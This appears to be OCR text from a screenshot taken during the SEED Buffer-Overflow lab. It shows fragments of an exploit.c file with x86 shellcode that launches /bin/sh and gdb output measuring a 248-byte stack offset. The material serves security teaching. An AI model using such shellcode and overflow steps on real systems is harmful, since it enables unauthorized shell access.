 Terminator
En
7:09 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at mas
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
~/Documents/its450/lab06/exploit.c • - Sublime Text (UNREGISTERED)
Most Visited
onespace call_shellcode.c cshell.c dash_shell_test.c exploit.c stack.c exploit.py
2
3 /* A program that creates a file containing code for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7 char shellcode[]=
8 "\x31\xc0" /* xorl %eax,%eax */
9 "\x50" /* pushl %eax */
10 "\x68""//sh" /* pushl $0x68732f2f */
11 "\x68""/bin" /* pushl $0x6e69622f */
12 "\x89\xe3" /* movl %esp,%ebx */
/bin/bash
/bin/bash 98x8
21 strcpy(buffer, str);
gdb-peda$ p/x &buffer
$1 = 0xbfffe830
gdb-peda$ p/x $ebp
$2 = 0xbfffe928
gdb-peda$ p/d 0xbfffe928-0xbfffe830
$3 = 248
gdb-peda$
/bin/bash 98x8
MEMCPY(3) Linux Programmer's Manual MEMCPY(3)
NAME
memcpy - copy memory area
SYNOPSIS
#include <string.h>
Manual page memcpy(3) line 1 (press h for help or q to quit)
C